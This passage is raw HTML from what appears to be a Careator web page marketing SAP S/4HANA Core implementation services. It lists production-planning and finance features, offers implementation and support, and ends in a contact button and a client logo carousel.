										<span class="elementor-icon-list-text">Masters in SAP PP – Material Master, Bill Of Material, Work Center, Routing, Production Versions</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Demand Management, Material Requirement Planning, Capacity Planning, </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Production Orders, Production Order Confirmation, Production Order Close, Good Receipt.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e42110 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e42110" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fe421a" data-id="1fe421a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4d8cb elementor-widget elementor-widget-heading" data-id="ad4d8cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Finance Management and Costing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9b00ba5 elementor-widget elementor-widget-text-editor" data-id="9b00ba5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="font-weight: 400;" aria-level="2"><b>Real-Time Data Entry</b><span style="font-weight: 400;">: Integrate finance data into general ledger, customer, and vendor accounts with real-time reflection.</span></li><li style="font-weight: 400;" aria-level="2"><b>Budgeting and Tracking</b><span style="font-weight: 400;">: Handle budgeting, allocations, and multi-currency requirements efficiently.</span></li><li style="font-weight: 400;" aria-level="2"><b>Integration</b><span style="font-weight: 400;">: Seamlessly connect with SAP Finance, Project Systems, and other modules for milestone-based invoicing.</span></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-238db59" data-id="238db59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef82148 elementor-widget elementor-widget-image" data-id="ef82148" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1707" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-scaled.jpg" class="attachment-full size-full wp-image-4229" alt="" srcset="https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-scaled.jpg 2560w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-300x200.jpg 300w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-1024x683.jpg 1024w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-768x512.jpg 768w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-1536x1024.jpg 1536w, https://usercontent.one/wp/careator.com/wp-content/uploads/2023/06/material-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d97cc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d97cc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f57ae0f" data-id="f57ae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b15a3a elementor-widget elementor-widget-heading" data-id="4b15a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Collaborate &amp; Contribute</span>				</div>
				</div>
				<div class="elementor-element elementor-element-596e6dc elementor-widget elementor-widget-heading" data-id="596e6dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How Careator Can Collaborate and Contribute</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ac2519 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ac2519" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cd1b00" data-id="6cd1b00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-414c3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="414c3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-905f9d7" data-id="905f9d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b7f72 elementor-view-default elementor-position-block-start elementor-widget elementor-widget-icon-box" data-id="45b7f72" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m40 480h360c4.417969 0 8-3.582031 8-8v-208h-16v200h-352c-13.253906 0-24-10.746094-24-24s10.746094-24 24-24h16c4.417969 0 8-3.582031 8-8v-240h128v-16h-128v-56c0-4.417969-3.582031-8-8-8h-16c-22.082031.027344-39.9726562 17.917969-40 40v312c.0273438 22.082031 17.917969 39.972656 40 40zm-24-320v-32c0-13.253906 10.746094-24 24-24h8v296h-8c-8.65625-.011719-17.082031 2.796875-24 8zm0 0"></path><path d="m184 192h-96c-4.417969 0-8 3.582031-8 8v64c0 4.417969 3.582031 8 8 8h96c4.417969 0 8-3.582031 8-8v-24h32v-16h-32v-24c0-4.417969-3.582031-8-8-8zm-8 64h-80v-48h80zm0 0"></path><path d="m264 416h96c4.417969 0 8-3.582031 8-8v-64c0-4.417969-3.582031-8-8-8h-40v-48h-16v48h-40c-4.417969 0-8 3.582031-8 8v24h-64v-24c0-4.417969-3.582031-8-8-8h-96c-4.417969 0-8 3.582031-8 8v64c0 4.417969 3.582031 8 8 8h96c4.417969 0 8-3.582031 8-8v-24h64v24c0 4.417969 3.582031 8 8 8zm8-64h80v48h-80zm-96 48h-80v-48h80zm0 0"></path><path d="m344 64c-39.765625 0-72 32.234375-72 72s32.234375 72 72 72 72-32.234375 72-72c-.042969-39.746094-32.253906-71.957031-72-72zm0 128c-30.929688 0-56-25.070312-56-56s25.070312-56 56-56 56 25.070312 56 56c-.035156 30.914062-25.085938 55.964844-56 56zm0 0"></path><path d="m472 168c4.417969 0 8-3.582031 8-8v-48c0-4.417969-3.582031-8-8-8h-29.144531c-1.707031-5.25-3.824219-10.359375-6.328125-15.28125l20.640625-20.566406c1.503906-1.5 2.351562-3.539063 2.351562-5.664063s-.847656-4.164062-2.351562-5.664062l-33.96875-34c-1.5-1.5-3.535157-2.34375-5.65625-2.34375-2.121094.003906-4.15625.847656-5.65625 2.351562l-20.605469 20.640625c-4.921875-2.503906-10.03125-4.617187-15.28125-6.328125v-29.144531c0-4.417969-3.582031-8-8-8h-48c-4.417969 0-8 3.582031-8 8v29.144531c-5.25 1.710938-10.359375 3.824219-15.28125 6.328125l-20.574219-20.640625c-1.5-1.503906-3.535156-2.347656-5.65625-2.351562-2.121093 0-4.15625.84375-5.65625 2.34375l-34.007812 33.976562c-1.503907 1.5-2.351563 3.539063-2.351563 5.664063s.847656 4.164062 2.351563 5.664062l20.640625 20.566406c-2.503906 4.929688-4.617188 10.046876-6.320313 15.304688h-29.144531c-4.417969 0-8 3.582031-8 8v48c0 4.417969 3.582031 8 8 8h29.144531c1.707031 5.25 3.824219 10.359375 6.328125 15.28125l-20.640625 20.566406c-1.507812 1.5-2.355469 3.542969-2.355469 5.667969 0 2.128906.847657 4.167969 2.355469 5.667969l33.96875 33.914062c3.125 3.121094 8.1875 3.121094 11.3125 0l20.574219-20.570312c4.933594 2.503906 10.054688 4.617187 15.3125 6.328125v29.144531c0 4.417969 3.582031 8 8 8h48c4.417969 0 8-3.582031 8-8v-29.144531c5.253906-1.710938 10.363281-3.824219 15.289062-6.328125l20.574219 20.570312c3.125 3.117188 8.179688 3.117188 11.304688 0l34-33.921875c1.507812-1.5 2.355469-3.539062 2.355469-5.667969 0-2.128906-.847657-4.167968-2.355469-5.667968l-20.640625-20.566406c2.503906-4.917969 4.621094-10.027344 6.328125-15.273438zm-42.847656-10.039062c-2.105469 7.964843-5.273438 15.609374-9.425782 22.726562-1.832031 3.144531-1.3125 7.128906 1.265626 9.695312l19.199218 19.136719-22.664062 22.617188-19.128906-19.152344c-2.566407-2.570313-6.546876-3.085937-9.6875-1.257813-7.113282 4.152344-14.761719 7.320313-22.726563 9.417969-3.523437.917969-5.980469 4.097657-5.984375 7.734375v27.121094h-32v-27.121094c0-3.632812-2.449219-6.808594-5.960938-7.734375-7.964843-2.097656-15.613281-5.265625-22.726562-9.417969-3.140625-1.828124-7.121094-1.3125-9.6875 1.257813l-19.144531 19.144531-22.664063-22.609375 19.199219-19.136719c2.578125-2.566406 3.097656-6.550781 1.265625-9.695312-4.152344-7.117188-7.320312-14.761719-9.425781-22.726562-.925781-3.511719-4.101563-5.960938-7.734375-5.960938h-27.121094v-32h27.121094c3.628906-.003906 6.800781-2.449219 7.726562-5.960938 2.105469-7.964843 5.273438-15.609374 9.425782-22.726562 1.832031-3.144531 1.3125-7.128906-1.265626-9.695312l-19.199218-19.144532 22.671875-22.671875 19.144531 19.199219c2.566406 2.578125 6.550781 3.097656 9.695312 1.265625 7.113282-4.152344 14.761719-7.320313 22.726563-9.417969 3.507813-.929687 5.949219-4.101562 5.953125-7.726562v-27.121094h32v27.121094c0 3.632812 2.449219 6.808594 5.960938 7.734375 7.964843 2.097656 15.613281 5.265625 22.726562 9.417969 3.148438 1.839843 7.140625 1.320312 9.710938-1.265626l19.144531-19.199218 22.671875 22.671875-19.199219 19.144531c-2.578125 2.566406-3.097656 6.550781-1.261719 9.695312 4.148438 7.117188 7.316406 14.761719 9.421875 22.726563.925781 3.5 4.085938 5.941406 7.703125 5.953125h27.121094v32h-27.121094c-3.628906.003906-6.800781 2.449219-7.726562 5.960938zm0 0"></path><path d="m344 104c-17.671875 0-32 14.328125-32 32s14.328125 32 32 32 32-14.328125 32-32-14.328125-32-32-32zm0 48c-8.835938 0-16-7.164062-16-16s7.164062-16 16-16 16 7.164062 16 16-7.164062 16-16 16zm0 0"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert Implementation						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Benefit from our deep expertise in deploying SAP S/4HANA Core modules to optimize your business functions.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a52deae" data-id="a52deae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cc82d3 elementor-view-default elementor-position-block-start elementor-widget elementor-widget-icon-box" data-id="7cc82d3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="512" height="512"><g id="Idea"><path d="M43.335,16.33a16.8647,16.8647,0,0,0-13.2745-4.2227A16.99,16.99,0,0,0,24,43.9824V54a2.002,2.002,0,0,0,2,2h2v2a2.002,2.002,0,0,0,2,2h4a2.002,2.002,0,0,0,2-2V56h2a2.002,2.002,0,0,0,2-2V43.9829A16.984,16.984,0,0,0,43.335,16.33ZM38,48v2H26V48ZM34.0015,58H30V56h4.0005ZM35,54H26V52H38v2Zm3.5615-11.5278A.999.999,0,0,0,38,43.3706V46H33V41.4141l2.707-2.7071a1,1,0,0,0-1.414-1.414L32,39.5859,29.707,37.293a1,1,0,0,0-1.414,1.414L31,41.4141V46H26V43.3706a.999.999,0,0,0-.5615-.8984,14.99,14.99,0,0,1,4.8428-28.3765,15.7245,15.7245,0,0,1,1.7392-.0972A14.8281,14.8281,0,0,1,42.001,17.82a14.9848,14.9848,0,0,1-3.4395,24.6519Z"></path><path d="M32,10a1,1,0,0,0,1-1V5a1,1,0,0,0-2,0V9A1,1,0,0,0,32,10Z"></path><path d="M17.1509,15.5649a1,1,0,1,0,1.414-1.414l-2.8286-2.8286a1,1,0,1,0-1.414,1.414Z"></path><path d="M12,28H8a1,1,0,0,0,0,2h4a1,1,0,0,0,0-2Z"></path><path d="M17.1509,42.4351l-2.8286,2.8286a1,1,0,1,0,1.414,1.414l2.8286-2.8286a1,1,0,0,0-1.414-1.414Z"></path><path d="M48.2637,11.3223l-2.8286,2.8286a1,1,0,1,0,1.414,1.414l2.8286-2.8286a1,1,0,1,0-1.414-1.414Z"></path><path d="M46.8491,42.4351a1,1,0,0,0-1.414,1.414l2.8286,2.8286a1,1,0,0,0,1.414-1.414Z"></path><path d="M56,28H52a1,1,0,0,0,0,2h4a1,1,0,0,0,0-2Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Customized Solutions						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Receive tailored solutions to meet your specific needs across finance, materials, sales, and production.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-680b496" data-id="680b496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea8fedf elementor-view-default elementor-position-block-start elementor-widget elementor-widget-icon-box" data-id="ea8fedf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><path d="m255.107 65.06c5.562 0 10.071-4.509 10.071-10.071v-44.918c0-5.562-4.509-10.071-10.071-10.071s-10.071 4.509-10.071 10.071v44.918c.001 5.562 4.51 10.071 10.071 10.071z"></path><path d="m501.28 345.985-17.791-17.741c-6.329-6.321-14.764-9.803-23.752-9.803-5.747 0-11.264 1.43-16.153 4.109l-33.526-33.486 1.633-1.631c13.601-13.628 13.596-35.773-.001-49.355-4.859-4.868-10.922-8.114-17.531-9.48.91-3.141 1.389-6.431 1.389-9.798 0-9.355-3.634-18.127-10.212-24.678-4.86-4.868-10.922-8.114-17.531-9.48.91-3.141 1.389-6.43 1.389-9.798 0-9.356-3.634-18.127-10.223-24.688-4.976-4.97-11.093-8.116-17.516-9.455 3.436-11.847.5-25.176-8.82-34.512-7.758-7.725-18.285-11.045-28.43-9.969l-66.435-12.575c-10.132-1.922-22.785-3.193-30.772 4.092-.504.46-1.018.989-1.524 1.578-12.384-4.514-26.828-1.826-36.745 8.08-6.579 6.571-10.203 15.339-10.203 24.689 0 3.368.477 6.657 1.386 9.799-6.602 1.365-12.657 4.607-17.5 9.459-6.592 6.565-10.227 15.323-10.234 24.662-.003 3.376.476 6.676 1.39 9.826-6.605 1.362-12.664 4.598-17.522 9.45-6.592 6.585-10.222 15.358-10.222 24.703 0 7.158 2.137 13.977 6.097 19.737-5 1.695-9.58 4.516-13.415 8.347-13.61 13.593-13.615 35.739.009 49.387l1.627 1.62-33.53 33.469c-12.461-5.867-27.814-3.669-38.097 6.601l-17.802 17.752c-6.332 6.324-9.818 14.76-9.819 23.753 0 8.994 3.487 17.431 9.819 23.756l22.217 22.19c3.935 3.931 10.312 3.927 14.242-.008 3.931-3.935 3.927-10.312-.008-14.242l-22.217-22.19c-2.522-2.519-3.911-5.895-3.911-9.505 0-3.609 1.389-6.984 3.905-9.497l17.803-17.753c4.448-4.443 11.256-5.105 16.426-2.014.364.547.785 1.067 1.267 1.55.863.865 1.848 1.528 2.894 2.013l102.093 101.943c.485 1.057 1.151 2.052 2.02 2.922.846.847 1.811 1.502 2.835 1.984 2.159 2.441 3.352 5.559 3.352 8.885 0 3.61-1.389 6.985-3.911 9.504l-17.785 17.764c-5.255 5.232-13.803 5.231-19.042.016l-22.217-22.219c-3.933-3.933-10.309-3.933-14.242 0s-3.933 10.309 0 14.242l22.233 22.235c6.544 6.517 15.138 9.774 23.736 9.774 8.6 0 17.204-3.262 23.756-9.785l17.796-17.775c6.332-6.325 9.819-14.761 9.819-23.756 0-6.419-1.785-12.549-5.104-17.835l37.736-37.69c.04-.041.08-.082.121-.123 4.321-4.467 16.354-3.631 27.991-2.823 8.268.575 17.486 1.214 26.492.176l41.324 41.275c-2.677 4.881-4.106 10.391-4.106 16.129 0 8.985 3.487 17.416 9.819 23.741l17.797 17.775c6.328 6.321 14.763 9.803 23.751 9.803 8.987 0 17.422-3.481 23.751-9.803l107.941-107.81c6.332-6.324 9.819-14.76 9.819-23.754-.001-8.993-3.488-17.429-9.826-23.759zm-267.26-242.55 43.687 8.269-26.149 26.139c-4.045-1.944-9.589-5.57-15.671-11.388-8.325-7.964-14.28-17.159-14.822-22.894-.001-.003-.001-.006-.001-.009 0-.001-.001-.002-.001-.003-.039-.412-.049-.741-.044-.992 1.317-.32 4.815-.675 13.001.878zm-51.058 8.211c5.102-5.097 13.028-5.685 18.793-1.781 3.267 13.698 14.952 26.113 20.209 31.143 3.896 3.728 16.397 14.905 29.015 17.977 1.707 2.447 2.636 5.364 2.636 8.442 0 3.965-1.525 7.672-4.304 10.448-2.771 2.776-6.484 4.304-10.456 4.304-3.973 0-7.686-1.528-10.47-4.317l-.001-.001-.005-.005-45.418-45.336c-2.769-2.765-4.294-6.472-4.294-10.436.001-3.965 1.526-7.672 4.295-10.438zm-26.316 43.947c2.771-2.775 6.48-4.304 10.446-4.304 3.971 0 7.692 1.532 10.481 4.318l36.572 36.499c5.759 5.768 5.759 15.154.02 20.902-2.786 2.775-6.512 4.303-10.491 4.303s-7.705-1.528-10.479-4.291l-.001-.001-27.745-27.739c-.043-.043-.09-.083-.134-.127l-8.68-8.676c-2.785-2.782-4.318-6.496-4.315-10.458.004-3.949 1.532-7.644 4.326-10.426zm-26.366 43.938c2.773-2.769 6.49-4.294 10.468-4.294 3.945 0 7.63 1.503 10.391 4.224l27.83 27.817c2.775 2.764 4.304 6.467 4.304 10.427 0 3.959-1.529 7.662-4.315 10.437-2.772 2.768-6.485 4.293-10.456 4.293-3.977 0-7.702-1.529-10.478-4.293l-10.089-10.077c-.002-.003-.005-.005-.007-.007l-17.647-17.626c-2.782-2.779-4.314-6.491-4.314-10.451 0-3.959 1.532-7.672 4.313-10.45zm-17.54 52.786c2.785-2.782 6.507-4.314 10.48-4.314 3.972 0 7.693 1.531 10.477 4.311l10.103 10.091c2.776 2.764 4.304 6.467 4.304 10.427s-1.529 7.662-4.325 10.448c-2.771 2.775-6.484 4.304-10.456 4.304-3.973 0-7.686-1.528-10.477-4.324l-1.265-1.26c-.017-.017-.03-.035-.046-.051-.019-.018-.039-.034-.058-.052l-8.727-8.693c-5.759-5.771-5.764-15.14-.01-20.887zm205.234 114.458c-3.931-3.936-10.308-3.939-14.242-.009l-8.96 8.949c-8.514 8.514-23.941 7.442-38.86 6.407-16.201-1.126-32.954-2.288-43.795 8.842l-37.095 37.05-92.763-92.627 32.828-32.769c5.426 3.326 11.687 5.109 18.238 5.109 9.359 0 18.135-3.628 24.69-10.195 6.599-6.572 10.234-15.343 10.234-24.699 0-.087-.006-.173-.006-.26.087.001.174.006.261.006 9.346 0 18.115-3.617 24.679-10.173 6.599-6.572 10.234-15.344 10.234-24.699 0-.087-.006-.173-.006-.26.088 0 .176.006.265.006 9.343 0 18.117-3.613 24.725-10.194 6.86-6.871 10.253-15.917 10.188-24.944.09.001.18.006.27.006 9.359-.001 18.134-3.628 24.699-10.205 6.579-6.571 10.203-15.339 10.203-24.689 0-6.539-1.778-12.79-5.093-18.205l28.773-28.761c2.144-2.135 4.788-3.475 7.559-4.028.3-.032.596-.08.889-.138 4.446-.613 9.115.759 12.515 4.145 5.759 5.769 5.759 15.155.021 20.903l-8.763 8.727c-.029.029-.06.055-.089.084l-10.093 10.076c-3.936 3.93-3.94 10.307-.009 14.242 3.932 3.936 10.308 3.939 14.242.009l8.798-8.786c.002-.002.004-.004.006-.006l1.33-1.325c5.775-5.722 15.131-5.71 20.9.051 2.776 2.764 4.305 6.467 4.305 10.427 0 3.959-1.529 7.662-4.327 10.448l-8.813 8.831c-.001.001-.002.002-.003.004l-10.092 10.051c-3.941 3.925-3.954 10.302-.029 14.242 3.925 3.941 10.301 3.953 14.242.029l10.138-10.097c2.771-2.776 6.484-4.304 10.456-4.304 3.973 0 7.687 1.528 10.478 4.324 2.776 2.765 4.304 6.468 4.304 10.428 0 3.959-1.528 7.662-4.32 10.442l-17.57 17.577c-3.932 3.934-3.931 10.31.002 14.242 1.967 1.966 4.543 2.948 7.12 2.948 2.578 0 5.156-.984 7.122-2.951l8.611-8.614c.049-.047.102-.088.151-.137 2.771-2.776 6.484-4.304 10.456-4.304 3.973 0 7.686 1.528 10.467 4.314 5.753 5.747 5.748 15.117 0 20.875l-8.755 8.745c-.003.003-.007.006-.01.009s-.006.007-.009.01l-13.896 13.879c-3.935 3.931-3.939 10.308-.009 14.243 1.967 1.969 4.547 2.954 7.126 2.954 2.575 0 5.151-.982 7.117-2.945l6.797-6.789 32.577 32.539-92.755 92.642-33.234-33.194c2.317-1.49 4.534-3.242 6.615-5.323l8.955-8.944c3.937-3.929 3.941-10.306.01-14.241zm169.078 12.472-107.941 107.81c-2.525 2.522-5.905 3.911-9.517 3.911s-6.992-1.389-9.518-3.912l-17.797-17.775c-2.522-2.518-3.911-5.888-3.911-9.489 0-3.6 1.389-6.97 3.911-9.489l107.941-107.81c2.526-2.523 5.905-3.912 9.518-3.912 3.612 0 6.992 1.389 9.524 3.918l17.791 17.741c2.522 2.519 3.911 5.893 3.911 9.503-.001 3.611-1.39 6.986-3.912 9.504z"></path><path d="m121.378 56.57c1.966 1.962 4.54 2.942 7.114 2.942 2.58 0 5.161-.986 7.128-2.957 3.929-3.937 3.923-10.313-.014-14.242l-36.698-36.625c-3.936-3.929-10.313-3.924-14.242.014-3.929 3.937-3.923 10.313.014 14.242z"></path><path d="m381.722 59.512c2.575 0 5.151-.982 7.117-2.945l36.67-36.626c3.935-3.93 3.939-10.307.008-14.242-3.93-3.935-10.306-3.939-14.242-.008l-36.67 36.626c-3.935 3.93-3.939 10.307-.008 14.242 1.967 1.969 4.546 2.953 7.125 2.953z"></path><path d="m62.819 433.204c-3.899 3.966-3.845 10.343.122 14.242l.029.028c1.957 1.924 4.498 2.882 7.038 2.882 2.607 0 5.214-1.009 7.189-3.018 3.899-3.966 3.83-10.357-.136-14.256-3.965-3.899-10.341-3.844-14.242.122z"></path><path d="m342.606 352.267c1.532 0 3.086-.349 4.545-1.084 4.966-2.505 6.961-8.561 4.457-13.527-2.505-4.966-8.562-6.962-13.527-4.457l-.056.028c-4.966 2.505-6.933 8.547-4.429 13.513 1.768 3.508 5.324 5.527 9.01 5.527z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Operational Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						 Access ongoing support to ensure smooth operations and continuous improvement.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75c851b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75c851b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a04bc56" data-id="a04bc56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef95047 elementor-widget elementor-widget-heading" data-id="ef95047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"> Get in Touch</span>				</div>
				</div>
				<div class="elementor-element elementor-element-4f53f00 elementor-widget elementor-widget-heading" data-id="4f53f00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Discover how SAP S/4HANA Core can enhance your business</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53f7b7e" data-id="53f7b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11dad21 elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="11dad21" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="mailto:sap@careator.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e3e20c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e3e20c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2912e0a" data-id="2912e0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a6625 elementor-widget elementor-widget-eazyrecruitz_our_clients" data-id="f0a6625" data-element_type="widget" data-widget_type="eazyrecruitz_our_clients.default">
				<div class="elementor-widget-container">
					        
        <!-- clients-section -->
        <section class="clients-section alternet-2">
            <div class="outer-container">
                <div class="clients-carousel owl-carousel owl-theme owl-dots-none owl-nav-none">
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-5.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-4.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-3.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-6.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-7.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-9.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-8.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-10.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-11.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-13.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-12.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-16.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-14.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-17.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
